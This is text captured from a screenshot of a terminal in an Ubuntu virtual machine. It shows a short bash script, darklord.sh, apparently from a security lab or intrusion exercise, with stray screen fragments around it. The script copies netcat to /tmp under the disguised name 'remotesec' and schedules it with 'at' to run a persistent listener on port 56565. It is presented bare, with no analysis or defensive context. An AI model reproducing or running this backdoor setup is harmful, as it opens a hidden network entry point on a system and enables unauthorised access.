 ubuntu@ubuntu-VirtualBox: /etc
En
5:06 PM
#!/bin/bash
cp /bin/nc /tmp/remotesec
echo "/tmp/remotesec -k -l 56565" > remotesec
chmod +x remotesec
# execute the command at a specific time (now)
at -f remotesec now &
darklord.sh (END)
A
a
>_